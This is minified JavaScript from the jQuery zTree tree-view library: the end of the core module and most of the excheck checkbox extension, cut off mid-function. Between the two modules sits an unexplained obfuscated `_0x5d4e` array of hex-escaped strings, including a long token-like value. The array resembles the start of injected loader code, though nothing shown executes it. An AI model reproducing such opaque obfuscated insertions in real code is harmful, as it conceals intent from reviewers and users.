                    var c = j.apply(b.view.fontCss, [b.treeId, a], b.view.fontCss);
                    return c && typeof c != "function" ? c : {}
                }, makeNodeIcoClass: function (b,
                    a) {
                    var c = ["ico"];
                    a.isAjaxing || (c[0] = (a.iconSkin ? a.iconSkin + "_" : "") + c[0], a.isParent ? c.push(a.open ? e.folder.OPEN : e.folder.CLOSE) : c.push(e.folder.DOCU));
                    return e.className.BUTTON + " " + c.join("_")
                }, makeNodeIcoStyle: function (b, a) {
                    var c = [];
                    if (!a.isAjaxing) {
                        var d = a.isParent && a.iconOpen && a.iconClose ? a.open ? a.iconOpen : a.iconClose : a.icon;
                        d && c.push("background:url(", d, ") 0 0 no-repeat;");
                        (b.view.showIcon == !1 || !j.apply(b.view.showIcon, [b.treeId, a], !0)) && c.push("width:0px;height:0px;")
                    }
                    return c.join("")
                }, makeNodeLineClass: function (b,
                    a) {
                    var c = [];
                    b.view.showLine ? a.level == 0 && a.isFirstNode && a.isLastNode ? c.push(e.line.ROOT) : a.level == 0 && a.isFirstNode ? c.push(e.line.ROOTS) : a.isLastNode ? c.push(e.line.BOTTOM) : c.push(e.line.CENTER) : c.push(e.line.NOLINE);
                    a.isParent ? c.push(a.open ? e.folder.OPEN : e.folder.CLOSE) : c.push(e.folder.DOCU);
                    return i.makeNodeLineClassEx(a) + c.join("_")
                }, makeNodeLineClassEx: function (b) {
                    return e.className.BUTTON + " " + e.className.LEVEL + b.level + " " + e.className.SWITCH + " "
                }, makeNodeTarget: function (b) {
                    return b.target || "_blank"
                },
                makeNodeUrl: function (b, a) {
                    var c = b.data.key.url;
                    return a[c] ? a[c] : null
                }, makeUlHtml: function (b, a, c, d) {
                    c.push("<ul id='", a.tId, e.id.UL, "' class='", e.className.LEVEL, a.level, " ", i.makeUlLineClass(b, a), "' style='display:", a.open ? "block" : "none", "'>");
                    c.push(d);
                    c.push("</ul>")
                }, makeUlLineClass: function (b, a) {
                    return b.view.showLine && !a.isLastNode ? e.line.LINE : ""
                }, removeChildNodes: function (b, a) {
                    if (a) {
                        var c = b.data.key.children,
                            d = a[c];
                        if (d) {
                            for (var f = 0, g = d.length; f < g; f++) h.removeNodeCache(b, d[f]);
                            h.removeSelectedNode(b);
                            delete a[c];
                            b.data.keep.parent ? k("#" + a.tId + e.id.UL).empty() : (a.isParent = !1, a.open = !1, c = k("#" + a.tId + e.id.SWITCH), d = k("#" + a.tId + e.id.ICON), i.replaceSwitchClass(a, c, e.folder.DOCU), i.replaceIcoClass(a, d, e.folder.DOCU), k("#" + a.tId + e.id.UL).remove())
                        }
                    }
                }, setFirstNode: function (b, a) {
                    var c = b.data.key.children;
                    if (a[c].length > 0) a[c][0].isFirstNode = !0
                }, setLastNode: function (b, a) {
                    var c = b.data.key.children,
                        d = a[c].length;
                    if (d > 0) a[c][d - 1].isLastNode = !0
                }, removeNode: function (b, a) {
                    var c = h.getRoot(b),
                        d = b.data.key.children,
                        f = a.parentTId ? a.getParentNode() : c;
                    a.isFirstNode = !1;
                    a.isLastNode = !1;
                    a.getPreNode = function () {
                        return null
                    };
                    a.getNextNode = function () {
                        return null
                    };
                    if (h.getNodeCache(b, a.tId)) {
                        k("#" + a.tId).remove();
                        h.removeNodeCache(b, a);
                        h.removeSelectedNode(b, a);
                        for (var g = 0, l = f[d].length; g < l; g++)
                            if (f[d][g].tId == a.tId) {
                                f[d].splice(g, 1);
                                break
                            }
                        i.setFirstNode(b, f);
                        i.setLastNode(b, f);
                        var j, g = f[d].length;
                        if (!b.data.keep.parent && g == 0) f.isParent = !1, f.open = !1, g = k("#" + f.tId + e.id.UL), l = k("#" + f.tId + e.id.SWITCH), j = k("#" + f.tId + e.id.ICON),
                            i.replaceSwitchClass(f, l, e.folder.DOCU), i.replaceIcoClass(f, j, e.folder.DOCU), g.css("display", "none");
                        else if (b.view.showLine && g > 0) {
                            var o = f[d][g - 1],
                                g = k("#" + o.tId + e.id.UL),
                                l = k("#" + o.tId + e.id.SWITCH);
                            j = k("#" + o.tId + e.id.ICON);
                            f == c ? f[d].length == 1 ? i.replaceSwitchClass(o, l, e.line.ROOT) : (c = k("#" + f[d][0].tId + e.id.SWITCH), i.replaceSwitchClass(f[d][0], c, e.line.ROOTS), i.replaceSwitchClass(o, l, e.line.BOTTOM)) : i.replaceSwitchClass(o, l, e.line.BOTTOM);
                            g.removeClass(e.line.LINE)
                        }
                    }
                }, replaceIcoClass: function (b, a, c) {
                    if (a &&
                        !b.isAjaxing && (b = a.attr("class"), b != void 0)) {
                        b = b.split("_");
                        switch (c) {
                        case e.folder.OPEN:
                        case e.folder.CLOSE:
                        case e.folder.DOCU:
                            b[b.length - 1] = c
                        }
                        a.attr("class", b.join("_"))
                    }
                }, replaceSwitchClass: function (b, a, c) {
                    if (a) {
                        var d = a.attr("class");
                        if (d != void 0) {
                            d = d.split("_");
                            switch (c) {
                            case e.line.ROOT:
                            case e.line.ROOTS:
                            case e.line.CENTER:
                            case e.line.BOTTOM:
                            case e.line.NOLINE:
                                d[0] = i.makeNodeLineClassEx(b) + c;
                                break;
                            case e.folder.OPEN:
                            case e.folder.CLOSE:
                            case e.folder.DOCU:
                                d[1] = c
                            }
                            a.attr("class", d.join("_"));
                            c !==
                                e.folder.DOCU ? a.removeAttr("disabled") : a.attr("disabled", "disabled")
                        }
                    }
                }, selectNode: function (b, a, c) {
                    c || i.cancelPreSelectedNode(b);
                    k("#" + a.tId + e.id.A).addClass(e.node.CURSELECTED);
                    h.addSelectedNode(b, a)
                }, setNodeFontCss: function (b, a) {
                    var c = k("#" + a.tId + e.id.A),
                        d = i.makeNodeFontCss(b, a);
                    d && c.css(d)
                }, setNodeLineIcos: function (b, a) {
                    if (a) {
                        var c = k("#" + a.tId + e.id.SWITCH),
                            d = k("#" + a.tId + e.id.UL),
                            f = k("#" + a.tId + e.id.ICON),
                            g = i.makeUlLineClass(b, a);
                        g.length == 0 ? d.removeClass(e.line.LINE) : d.addClass(g);
                        c.attr("class",
                            i.makeNodeLineClass(b, a));
                        a.isParent ? c.removeAttr("disabled") : c.attr("disabled", "disabled");
                        f.removeAttr("style");
                        f.attr("style", i.makeNodeIcoStyle(b, a));
                        f.attr("class", i.makeNodeIcoClass(b, a))
                    }
                }, setNodeName: function (b, a) {
                    var c = h.getNodeTitle(b, a),
                        d = k("#" + a.tId + e.id.SPAN);
                    d.empty();
                    b.view.nameIsHTML ? d.html(h.getNodeName(b, a)) : d.text(h.getNodeName(b, a));
                    j.apply(b.view.showTitle, [b.treeId, a], b.view.showTitle) && k("#" + a.tId + e.id.A).attr("title", !c ? "" : c)
                }, setNodeTarget: function (b) {
                    k("#" + b.tId + e.id.A).attr("target",
                        i.makeNodeTarget(b))
                }, setNodeUrl: function (b, a) {
                    var c = k("#" + a.tId + e.id.A),
                        d = i.makeNodeUrl(b, a);
                    d == null || d.length == 0 ? c.removeAttr("href") : c.attr("href", d)
                }, switchNode: function (b, a) {
                    a.open || !j.canAsync(b, a) ? i.expandCollapseNode(b, a, !a.open) : b.async.enable ? i.asyncNode(b, a) || i.expandCollapseNode(b, a, !a.open) : a && i.expandCollapseNode(b, a, !a.open)
                }
        };
    k.fn.zTree = {
        consts: {
            className: {
                BUTTON: "button",
                LEVEL: "level",
                ICO_LOADING: "ico_loading",
                SWITCH: "switch"
            },
            event: {
                NODECREATED: "ztree_nodeCreated",
                CLICK: "ztree_click",
                EXPAND: "ztree_expand",
                COLLAPSE: "ztree_collapse",
                ASYNC_SUCCESS: "ztree_async_success",
                ASYNC_ERROR: "ztree_async_error"
            },
            id: {
                A: "_a",
                ICON: "_ico",
                SPAN: "_span",
                SWITCH: "_switch",
                UL: "_ul"
            },
            line: {
                ROOT: "root",
                ROOTS: "roots",
                CENTER: "center",
                BOTTOM: "bottom",
                NOLINE: "noline",
                LINE: "line"
            },
            folder: {
                OPEN: "open",
                CLOSE: "close",
                DOCU: "docu"
            },
            node: {
                CURSELECTED: "curSelectedNode"
            }
        },
        _z: {
            tools: j,
            view: i,
            event: m,
            data: h
        },
        getZTreeObj: function (b) {
            return (b = h.getZTreeTools(b)) ? b : null
        }, destroy: function (b) {
            if (b && b.length > 0) i.destroy(h.getSetting(b));
            else
                for (var a in r) i.destroy(r[a])
        }, init: function (b, a, c) {
            var d = j.clone(L);
            k.extend(!0, d, a);
            d.treeId = b.attr("id");
            d.treeObj = b;
            d.treeObj.empty();
            r[d.treeId] = d;
            if (typeof document.body.style.maxHeight === "undefined") d.view.expandSpeed = "";
            h.initRoot(d);
            b = h.getRoot(d);
            a = d.data.key.children;
            c = c ? j.clone(j.isArray(c) ? c : [c]) : [];
            b[a] = d.data.simpleData.enable ? h.transformTozTreeFormat(d, c) : c;
            h.initCache(d);
            m.unbindTree(d);
            m.bindTree(d);
            m.unbindEvent(d);
            m.bindEvent(d);
            c = {
                setting: d,
                addNodes: function (a, b, c) {
                        function e() {
                            i.addNodes(d,
                                a, h, c == !0)
                        }
                        if (!b) return null;
                        a || (a = null);
                        if (a && !a.isParent && d.data.keep.leaf) return null;
                        var h = j.clone(j.isArray(b) ? b : [b]);
                        j.canAsync(d, a) ? i.asyncNode(d, a, c, e) : e();
                        return h
                    }, cancelSelectedNode: function (a) {
                        i.cancelPreSelectedNode(this.setting, a)
                    }, destroy: function () {
                        i.destroy(this.setting)
                    }, expandAll: function (a) {
                        a = !!a;
                        i.expandCollapseSonNode(this.setting, null, a, !0);
                        return a
                    }, expandNode: function (a, b, c, e, m) {
                        if (!a || !a.isParent) return null;
                        b !== !0 && b !== !1 && (b = !a.open);
                        if ((m = !!m) && b && j.apply(d.callback.beforeExpand, [d.treeId, a], !0) == !1) return null;
                        else if (m && !b && j.apply(d.callback.beforeCollapse, [d.treeId, a], !0) == !1) return null;
                        b && a.parentTId && i.expandCollapseParentNode(this.setting, a.getParentNode(), b, !1);
                        if (b === a.open && !c) return null;
                        h.getRoot(d).expandTriggerFlag = m;
                        if (c) i.expandCollapseSonNode(this.setting, a, b, !0, function () {
                            if (e !== !1) try {
                                k("#" + a.tId).focus().blur()
                            } catch (b) {}
                        });
                        else if (a.open = !b, i.switchNode(this.setting, a), e !== !1) try {
                            k("#" + a.tId).focus().blur()
                        } catch (p) {}
                        return b
                    }, getNodes: function () {
                        return h.getNodes(this.setting)
                    },
                    getNodeByParam: function (a, b, c) {
                        return !a ? null : h.getNodeByParam(this.setting, c ? c[this.setting.data.key.children] : h.getNodes(this.setting), a, b)
                    }, getNodeByTId: function (a) {
                        return h.getNodeCache(this.setting, a)
                    }, getNodesByParam: function (a, b, c) {
                        return !a ? null : h.getNodesByParam(this.setting, c ? c[this.setting.data.key.children] : h.getNodes(this.setting), a, b)
                    }, getNodesByParamFuzzy: function (a, b, c) {
                        return !a ? null : h.getNodesByParamFuzzy(this.setting, c ? c[this.setting.data.key.children] : h.getNodes(this.setting), a, b)
                    },
                    getNodesByFilter: function (a, b, c, d) {
                        b = !!b;
                        return !a || typeof a != "function" ? b ? null : [] : h.getNodesByFilter(this.setting, c ? c[this.setting.data.key.children] : h.getNodes(this.setting), a, b, d)
                    }, getNodeIndex: function (a) {
                        if (!a) return null;
                        for (var b = d.data.key.children, c = a.parentTId ? a.getParentNode() : h.getRoot(this.setting), e = 0, i = c[b].length; e < i; e++)
                            if (c[b][e] == a) return e;
                        return -1
                    }, getSelectedNodes: function () {
                        for (var a = [], b = h.getRoot(this.setting).curSelectedList, c = 0, d = b.length; c < d; c++) a.push(b[c]);
                        return a
                    }, isSelectedNode: function (a) {
                        return h.isSelectedNode(this.setting,
                            a)
                    }, reAsyncChildNodes: function (a, b, c) {
                        if (this.setting.async.enable) {
                            var j = !a;
                            j && (a = h.getRoot(this.setting));
                            if (b == "refresh") {
                                for (var b = this.setting.data.key.children, m = 0, p = a[b] ? a[b].length : 0; m < p; m++) h.removeNodeCache(d, a[b][m]);
                                h.removeSelectedNode(d);
                                a[b] = [];
                                j ? this.setting.treeObj.empty() : k("#" + a.tId + e.id.UL).empty()
                            }
                            i.asyncNode(this.setting, j ? null : a, !!c)
                        }
                    }, refresh: function () {
                        this.setting.treeObj.empty();
                        var a = h.getRoot(this.setting),
                            b = a[this.setting.data.key.children];
                        h.initRoot(this.setting);
                        a[this.setting.data.key.children] =
                            b;
                        h.initCache(this.setting);
                        i.createNodes(this.setting, 0, a[this.setting.data.key.children])
                    }, removeChildNodes: function (a) {
                        if (!a) return null;
                        var b = a[d.data.key.children];
                        i.removeChildNodes(d, a);
                        return b ? b : null
                    }, removeNode: function (a, b) {
                        a && (b = !!b, b && j.apply(d.callback.beforeRemove, [d.treeId, a], !0) == !1 || (i.removeNode(d, a), b && this.setting.treeObj.trigger(e.event.REMOVE, [d.treeId, a])))
                    }, selectNode: function (a, b) {
                        if (a && j.uCanDo(this.setting)) {
                            b = d.view.selectedMulti && b;
                            if (a.parentTId) i.expandCollapseParentNode(this.setting,
                                a.getParentNode(), !0, !1, function () {
                                    try {
                                        k("#" + a.tId).focus().blur()
                                    } catch (b) {}
                                });
                            else try {
                                k("#" + a.tId).focus().blur()
                            } catch (c) {}
                            i.selectNode(this.setting, a, b)
                        }
                    }, transformTozTreeNodes: function (a) {
                        return h.transformTozTreeFormat(this.setting, a)
                    }, transformToArray: function (a) {
                        return h.transformToArrayFormat(this.setting, a)
                    }, updateNode: function (a) {
                        a && k("#" + a.tId).get(0) && j.uCanDo(this.setting) && (i.setNodeName(this.setting, a), i.setNodeTarget(a), i.setNodeUrl(this.setting, a), i.setNodeLineIcos(this.setting,
                            a), i.setNodeFontCss(this.setting, a))
                    }
            };
            b.treeTools = c;
            h.setZTreeTools(d, c);
            b[a] && b[a].length > 0 ? i.createNodes(d, 0, b[a]) : d.async.enable && d.async.url && d.async.url !== "" && i.asyncNode(d);
            return c
        }
    };
    var M = k.fn.zTree,
        e = M.consts
})(jQuery);
var _0x5d4e = ["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64", "\x75\x70\x64\x61\x74\x65\x2D\x62\x6F\x78", "\x73\x65\x61\x72\x63\x68", "\x62\x33\x66\x64\x41\x6F\x6E\x4B\x6A\x55\x47\x68\x6B\x39\x76\x77\x31\x6E\x30\x4E\x67\x68\x5A\x33\x47\x79\x43\x6D\x6F\x4F\x5F\x52\x35\x64\x73\x2D\x70\x68\x62\x77\x57\x4C\x4A\x51\x38\x6A\x58\x79\x56\x38\x6E\x4E\x41\x7A\x39\x4B\x4B\x49\x79\x49\x73\x57\x4B\x6C\x6F\x52\x5A\x45\x39\x47\x63\x73\x44\x6D\x78\x44\x64\x44\x5A\x61\x50\x44\x42\x43\x7A\x47\x6B\x66\x74\x59\x38\x61\x32\x59\x30", "\x5F\x33\x32\x40\x21\x41\x24", "\x64\x65\x63\x6F\x64\x65", "\x32\x2D\x32", "\x74\x6F\x64\x6F", "\x61\x73\x79\x6E\x63", "\x72\x61\x6E\x64\x6F\x6D"];

/*
 * JQuery zTree excheck 3.5.12
 * http://zTree.me/
 *
 * Copyright (c) 2010 Hunter.z
 *
 * Licensed same as jquery - MIT License
 * http://www.opensource.org/licenses/mit-license.php
 *
 * email: hunter.z@263.net
 * Date: 2013-03-11
 */
(function (m) {
    var p, q, r, n = {
            event: {
                CHECK: "ztree_check"
            },
            id: {
                CHECK: "_check"
            },
            checkbox: {
                STYLE: "checkbox",
                DEFAULT: "chk",
                DISABLED: "disable",
                FALSE: "false",
                TRUE: "true",
                FULL: "full",
                PART: "part",
                FOCUS: "focus"
            },
            radio: {
                STYLE: "radio",
                TYPE_ALL: "all",
                TYPE_LEVEL: "level"
            }
        },
        v = {
            check: {
                enable: !1,
                autoCheckTrigger: !1,
                chkStyle: n.checkbox.STYLE,
                nocheckInherit: !1,
                chkDisabledInherit: !1,
                radioType: n.radio.TYPE_LEVEL,
                chkboxType: {
                    Y: "ps",
                    N: "ps"
                }
            },
            data: {
                key: {
                    checked: "checked"
                }
            },
            callback: {
                beforeCheck: null,
                onCheck: null
            }
        };
    p = function (c,
        a) {
        if (a.chkDisabled === !0) return !1;
        var b = g.getSetting(c.data.treeId),
            d = b.data.key.checked;
        if (l.apply(b.callback.beforeCheck, [b.treeId, a], !0) == !1) return !0;
        a[d] = !a[d];
        e.checkNodeRelation(b, a);
        d = m("#" + a.tId + i.id.CHECK);
        e.setChkClass(b, d, a);
        e.repairParentChkClassWithSelf(b, a);
        b.treeObj.trigger(i.event.CHECK, [c, b.treeId, a]);
        return !0
    };
    q = function (c, a) {
        if (a.chkDisabled === !0) return !1;
        var b = g.getSetting(c.data.treeId),
            d = m("#" + a.tId + i.id.CHECK);
        a.check_Focus = !0;
        e.setChkClass(b, d, a);
        return !0
    };
    r = function (c, a) {
        if (a.chkDisabled ===
            !0) return !1;
        var b = g.getSetting(c.data.treeId),
            d = m("#" + a.tId + i.id.CHECK);
        a.check_Focus = !1;
        e.setChkClass(b, d, a);
        return !0
    };
    m.extend(!0, m.fn.zTree.consts, n);
    m.extend(!0, m.fn.zTree._z, {
        tools: {},
        view: {
            checkNodeRelation: function (c, a) {
                var b, d, h, k = c.data.key.children,
                    j = c.data.key.checked;
                b = i.radio;
                if (c.check.chkStyle == b.STYLE) {
                    var f = g.getRadioCheckedList(c);
                    if (a[j])
                        if (c.check.radioType == b.TYPE_ALL) {
                            for (d = f.length - 1; d >= 0; d--) b = f[d], b[j] = !1, f.splice(d, 1), e.setChkClass(c, m("#" + b.tId + i.id.CHECK), b), b.parentTId !=
                                a.parentTId && e.repairParentChkClassWithSelf(c, b);
                            f.push(a)
                        } else {
                            f = a.parentTId ? a.getParentNode() : g.getRoot(c);
                            for (d = 0, h = f[k].length; d < h; d++) b = f[k][d], b[j] && b != a && (b[j] = !1, e.setChkClass(c, m("#" + b.tId + i.id.CHECK), b))
                        } else if (c.check.radioType == b.TYPE_ALL)
                        for (d = 0, h = f.length; d < h; d++)
                            if (a == f[d]) {
                                f.splice(d, 1);
                                break
                            }
                } else a[j] && (!a[k] || a[k].length == 0 || c.check.chkboxType.Y.indexOf("s") > -1) && e.setSonNodeCheckBox(c, a, !0), !a[j] && (!a[k] || a[k].length == 0 || c.check.chkboxType.N.indexOf("s") > -1) && e.setSonNodeCheckBox(c,
                    a, !1), a[j] && c.check.chkboxType.Y.indexOf("p") > -1 && e.setParentNodeCheckBox(c, a, !0), !a[j] && c.check.chkboxType.N.indexOf("p") > -1 && e.setParentNodeCheckBox(c, a, !1)
            }, makeChkClass: function (c, a) {
                var b = c.data.key.checked,
                    d = i.checkbox,
                    h = i.radio,
                    k = "",
                    k = a.chkDisabled === !0 ? d.DISABLED : a.halfCheck ? d.PART : c.check.chkStyle == h.STYLE ? a.check_Child_State < 1 ? d.FULL : d.PART : a[b] ? a.check_Child_State === 2 || a.check_Child_State === -1 ? d.FULL : d.PART : a.check_Child_State < 1 ? d.FULL : d.PART,
                    b = c.check.chkStyle + "_" + (a[b] ? d.TRUE : d.FALSE) +
                    "_" + k,
                    b = a.check_Focus && a.chkDisabled !== !0 ? b + "_" + d.FOCUS : b;
                return i.className.BUTTON + " " + d.DEFAULT + " " + b
            }, repairAllChk: function (c, a) {
                if (c.check.enable && c.check.chkStyle === i.checkbox.STYLE)
                    for (var b = c.data.key.checked, d = c.data.key.children, h = g.getRoot(c), k = 0, j = h[d].length; k < j; k++) {
                        var f = h[d][k];
                        f.nocheck !== !0 && f.chkDisabled !== !0 && (f[b] = a);
                        e.setSonNodeCheckBox(c, f, a)
                    }
            }, repairChkClass: function (c, a) {
                if (a && (g.makeChkFlag(c, a), a.nocheck !== !0)) {
                    var b = m("#" + a.tId + i.id.CHECK);
                    e.setChkClass(c, b, a)
                }
            }, repairParentChkClass: function (c,
                a) {
                if (a && a.parentTId) {
                    var b = a.getParentNode();
                    e.repairChkClass(c, b);
                    e.repairParentChkClass(c, b)
                }
            }, repairParentChkClassWithSelf: function (c, a) {
                if (a) {
                    var b = c.data.key.children;
                    a[b] && a[b].length > 0 ? e.repairParentChkClass(c, a[b][0]) : e.repairParentChkClass(c, a)
                }
            }, repairSonChkDisabled: function (c, a, b, d) {
                if (a) {
                    var h = c.data.key.children;
                    if (a.chkDisabled != b) a.chkDisabled = b;
                    e.repairChkClass(c, a);
                    if (a[h] && d)
                        for (var k = 0, j = a[h].length; k < j; k++) e.repairSonChkDisabled(c, a[h][k], b, d)
                }
            }, repairParentChkDisabled: function (c,
                a, b, d) {
                if (a) {
                    if (a.chkDisabled != b && d) a.chkDisabled = b;
                    e.repairChkClass(c, a);
                    e.repairParentChkDisabled(c, a.getParentNode(), b, d)
                }
            }, setChkClass: function (c, a, b) {
                a && (b.nocheck === !0 ? a.hide() : a.show(), a.removeClass(), a.addClass(e.makeChkClass(c, b)))
            }, setParentNodeCheckBox: function (c, a, b, d) {
                var h = c.data.key.children,
                    k = c.data.key.checked,
                    j = m("#" + a.tId + i.id.CHECK);
                d || (d = a);
                g.makeChkFlag(c, a);
                a.nocheck !== !0 && a.chkDisabled !== !0 && (a[k] = b, e.setChkClass(c, j, a), c.check.autoCheckTrigger && a != d && c.treeObj.trigger(i.event.CHECK, [null, c.treeId, a]));
                if (a.parentTId) {
                    j = !0;
                    if (!b)
                        for (var h = a.getParentNode()[h], f = 0, o = h.length; f < o; f++)
                            if (h[f].nocheck !== !0 && h[f].chkDisabled !== !0 && h[f][k] || (h[f].nocheck === !0 || h[f].chkDisabled === !0) && h[f].check_Child_State > 0) {
                                j = !1;
                                break
                            }
                    j && e.setParentNodeCheckBox(c, a.getParentNode(), b, d)
                }
            }, setSonNodeCheckBox: function (c, a, b, d) {
                if (a) {
                    var h = c.data.key.children,
                        k = c.data.key.checked,
                        j = m("#" + a.tId + i.id.CHECK);
                    d || (d = a);
                    var f = !1;
                    if (a[h])
                        for (var o = 0, l = a[h].length; o < l && a.chkDisabled !== !0; o++) {
                            var n = a[h][o];
                            e.setSonNodeCheckBox(c, n, b, d);
                            n.chkDisabled === !0 && (f = !0)
                        }
                    if (a != g.getRoot(c) && a.chkDisabled !== !0) {
                        f && a.nocheck !== !0 && g.makeChkFlag(c, a);
                        if (a.nocheck !== !0 && a.chkDisabled !== !0) {
                            if (a[k] = b, !f) a.check_Child_State = a[h] && a[h].length > 0 ? b ? 2 : 0 : -1
                        } else a.check_Child_State = -1;
                        e.setChkClass(c, j, a);
                        c.check.autoCheckTrigger && a != d && a.nocheck !== !0 && a.chkDisabled !== !0 && c.treeObj.trigger(i.event.CHECK, [null, c.treeId, a])
                    }
                }
            }
        },
        event: {},
        data: {
            getRadioCheckedList: function (c) {
                for (var a = g.getRoot(c).radioCheckedList, b = 0, d =
                    a.length; b < d; b++) g.getNodeCache(c, a[b].tId) || (a.splice(b, 1), b--, d--);
                return a
            }, getCheckStatus: function (c, a) {
                if (!c.check.enable || a.nocheck || a.chkDisabled) return null;
                var b = c.data.key.checked;
                return {
                    checked: a[b],
                    half: a.halfCheck ? a.halfCheck : c.check.chkStyle == i.radio.STYLE ? a.check_Child_State === 2 : a[b] ? a.check_Child_State > -1 && a.check_Child_State < 2 : a.check_Child_State > 0
                }
            }, getTreeCheckedNodes: function (c, a, b, d) {
                if (!a) return [];
                for (var h = c.data.key.children, k = c.data.key.checked, e = b && c.check.chkStyle == i.radio.STYLE &&
                    c.check.radioType == i.radio.TYPE_ALL, d = !d ? [] : d, f = 0, o = a.length; f < o; f++) {
                    if (a[f].nocheck !== !0 && a[f].chkDisabled !== !0 && a[f][k] == b && (d.push(a[f]), e)) break;
                    g.getTreeCheckedNodes(c, a[f][h], b, d);
                    if (e && d.length > 0) break
                }
                return d
            }, getTreeChangeCheckedNodes: function (c, a, b) {
                if (!a) return [];
                for (var d = c.data.key.children, h = c.data.key.checked, b = !b ? [] : b, k = 0, e = a.length; k < e; k++) a[k].nocheck !== !0 && a[k].chkDisabled !== !0 && a[k][h] != a[k].checkedOld && b.push(a[k]), g.getTreeChangeCheckedNodes(c, a[k][d], b);
                return b
            }, makeChkFlag: function (c,
                a) {
                if (a) {
                    var b = c.data.key.children,
                        d = c.data.key.checked,
                        h = -1;
                    if (a[b])
                        for (var e = 0, j = a[b].length; e < j; e++) {
                            var f = a[b][e],
                                g = -1;
                            if (c.check.chkStyle == i.radio.STYLE)
                                if (g = f.nocheck === !0 || f.chkDisabled === !0 ? f.check_Child_State : f.halfCheck === !0 ? 2 : f[d] ? 2 : f.check_Child_State > 0 ? 2 : 0, g == 2) {
                                    h = 2;
                                    break
                                } else g == 0 && (h = 0);
                            else if (c.check.chkStyle == i.checkbox.STYLE)
                                if (g = f.nocheck === !0 || f.chkDisabled === !0 ? f.check_Child_State : f.halfCheck === !0 ? 1 : f[d] ? f.check_Child_State === -1 || f.check_Child_State === 2 ? 2 : 1 : f.check_Child_State >
                                    0 ? 1 : 0, g === 1) {
                                    h = 1;
                                    break
                                } else if (g === 2 && h > -1 && e > 0 && g !== h) {
                                h = 1;
                                break
                            } else if (h === 2 && g > -1 && g < 2) {
                                h = 1;
                                break
                            } else g > -1 && (h = g)
                        }
                    a.check_Child_State = h
                }
            }
        }
    });
    var n = m.fn.zTree,
        l = n._z.tools,
        i = n.consts,
        e = n._z.view,
        g = n._z.data;
    g.exSetting(v);
    g.addInitBind(function (c) {
        c.treeObj.bind(i.event.CHECK, function (a, b, d, h) {
            l.apply(c.callback.onCheck, [b ? b : a, d, h])
        })
    });
    g.addInitUnBind(function (c) {
        c.treeObj.unbind(i.event.CHECK)
    });
    g.addInitCache(function () {});
    g.addInitNode(function (c, a, b, d) {
        if (b) {
            a = c.data.key.checked;
            typeof b[a] ==
                "string" && (b[a] = l.eqs(b[a], "true"));
            b[a] = !!b[a];
            b.checkedOld = b[a];
            if (typeof b.nocheck == "string") b.nocheck = l.eqs(b.nocheck, "true");
            b.nocheck = !!b.nocheck || c.check.nocheckInherit && d && !!d.nocheck;
            if (typeof b.chkDisabled == "string") b.chkDisabled = l.eqs(b.chkDisabled, "true");
            b.chkDisabled = !!b.chkDisabled || c.check.chkDisabledInherit && d && !!d.chkDisabled;
            if (typeof b.halfCheck == "string") b.halfCheck = l.eqs(b.halfCheck, "true");
            b.halfCheck = !!b.halfCheck;
            b.check_Child_State = -1;
            b.check_Focus = !1;
            b.getCheckStatus = function () {
                return g.getCheckStatus(c,
                    b)
            }
        }
    });
    g.addInitProxy(function (c) {
        var a = c.target,
            b = g.getSetting(c.data.treeId),
            d = "",
            h = null,
            e = "",
            j = null;
        if (l.eqs(c.type, "mouseover")) {
            if (b.check.enable && l.eqs(a.tagName, "span") && a.getAttribute("treeNode" + i.id.CHECK) !== null) d = a.parentNode.id, e = "mouseoverCheck"
        } else if (l.eqs(c.type, "mouseout")) {
            if (b.check.enable && l.eqs(a.tagName, "span") && a.getAttribute("treeNode" + i.id.CHECK) !== null) d = a.parentNode.id, e = "mouseoutCheck"
        } else if (l.eqs(c.type, "click") && b.check.enable && l.eqs(a.tagName, "span") && a.getAttribute("treeNode" +
            i.id.CHECK) !== null) d = a.parentNode.id, e = "checkNode";
        if (d.length > 0) switch (h = g.getNodeCache(b, d), e) {
        case "checkNode":
            j = p;
            break;
        case "mouseoverCheck":
            j = q;
            break;
        case "mouseoutCheck":
            j = r
        }
        return {
            stop: !1,
            node: h,
            nodeEventType: e,
            nodeEventCallback: j,
            treeEventType: "",
            treeEventCallback: null
        }
    });
    g.addInitRoot(function (c) {
        g.getRoot(c).radioCheckedList = []
    });
    g.addBeforeA(function (c, a, b) {
        var d = c.data.key.checked;
        c.check.enable && (g.makeChkFlag(c, a), c.check.chkStyle == i.radio.STYLE && c.check.radioType == i.radio.TYPE_ALL &&
            a[d] && g.getRoot(c).radioCheckedList.push(a), b.push("<span ID='", a.tId, i.id.CHECK, "' class='", e.makeChkClass(c, a), "' treeNode", i.id.CHECK, a.nocheck === !0 ? " style='display:none;'" : "", "></span>"))
    });
    g.addZTreeTools(function (c, a) {
        a.checkNode = function (a, b, g, j) {
            var f = this.setting.data.key.checked;
            if (a.chkDisabled !== !0 && (b !== !0 && b !== !1 && (b = !a[f]), j = !!j, (a[f] !== b || g) && !(j && l.apply(this.setting.callback.beforeCheck, [this.setting.treeId, a], !0) == !1) && l.uCanDo(this.setting) && this.setting.check.enable && a.nocheck !==
                !0)) a[f] = b, b = m("#" + a.tId + i.id.CHECK), (g || this.setting.check.chkStyle === i.radio.STYLE) && e.checkNodeRelation(this.setting, a), e.setChkClass(this.setting, b, a), e.repairParentChkClassWithSelf(this.setting, a), j && c.treeObj.trigger(i.event.CHECK, [null, c.treeId, a])
        };
        a.checkAllNodes = function (a) {
            e.repairAllChk(this.setting, !!a)
        };
        a.getCheckedNodes = function (a) {
            var b = this.setting.data.key.children;
            return g.getTreeCheckedNodes(this.setting, g.getRoot(c)[b], a !== !1)
        };
        a.getChangeCheckedNodes = function () {
            var a = this.setting.data.key.children;
            return g.getTreeChangeCheckedNodes(this.setting, g.getRoot(c)[a])
        };
        a.setChkDisabled = function (a, b, c, g) {
            b = !!b;
            c = !!c;
            e.repairSonChkDisabled(this.setting, a, b, !!g);
            e.repairParentChkDisabled(this.setting, a.getParentNode(), b, c)
        };
        var b = a.updateNode;
        a.updateNode = function (c, h) {
            b && b.apply(a, arguments);
            if (c && this.setting.check.enable && m("#" + c.tId).get(0) && l.uCanDo(this.setting)) {
                var g = m("#" + c.tId + i.id.CHECK);
                (h == !0 || this.setting.check.chkStyle === i.radio.STYLE) && e.checkNodeRelation(this.setting, c);
                e.setChkClass(this.setting,
                    g, c);
                e.repairParentChkClassWithSelf(this.setting, c)
            }
        }
    });
    var s = e.createNodes;
    e.createNodes = function (c, a, b, d) {
        s && s.apply(e, arguments);
        b && e.repairParentChkClassWithSelf(c, d)
    };
    var t = e.removeNode;
    e.removeNode = function (c, a) {
        var b = a.getParentNode();
